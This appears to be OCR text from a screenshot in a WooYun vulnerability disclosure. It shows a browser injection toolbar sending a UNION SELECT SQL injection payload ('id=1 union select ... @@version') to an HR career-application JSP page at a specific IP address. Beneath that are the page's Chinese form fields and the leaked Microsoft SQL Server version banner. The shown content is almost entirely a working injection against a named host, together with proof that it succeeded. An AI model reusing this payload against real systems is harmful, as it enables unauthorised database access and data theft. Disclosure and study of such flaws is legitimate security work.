 222.76.205.252:99/web/careerapply/HrmCareerApplyWorkView.jsp?id=1 union select 1,2,3,4,
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://222.76.205.252:99/web/careerapply/HrmCareerApplyWorkView.jsp?id=1 union select 1,2,3,4,5,@@version
Split URL
Execute
Enable Post data Enable Referrer
语言 水平 备注
教育情况
学校名称 专业 开始日期 结束日期 学历
入职前工作简历
公司名称 职务 开始日期 结束日期 工作描述
入职前培训
培训名称 开始日期 结束日期 培训单位 备注
资格证书
名称 开始日期 结束日期 颁发单位
Microsoft SQL Server 2008 R2 (SP2) -
10.50.4000.0 (X64) Jun 28 2012 08:36:30
5 3 Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT
6.1 (Build 7600: )
www.wooyun.org
入职前奖惩